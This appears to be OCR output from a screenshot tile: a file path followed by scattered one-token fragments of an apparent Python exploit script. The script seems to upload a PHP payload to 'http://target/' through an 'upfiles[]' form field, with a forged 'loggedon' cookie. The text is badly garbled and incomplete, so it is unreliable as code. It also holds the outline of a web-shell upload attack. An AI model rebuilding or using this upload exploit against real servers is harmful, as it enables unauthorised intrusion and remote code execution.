
_} http://target/"
)
index.php"
l"; ?>'
hp"
,
 payload_name
)
US,en;q=0.5"
,
"Cookie"
:
"loggedon=0"
}
http/"
)
,
"action"
:
(
None
,
"10"
)
,
"upfiles[]"
:
(
"sh
,
 files
=
files
)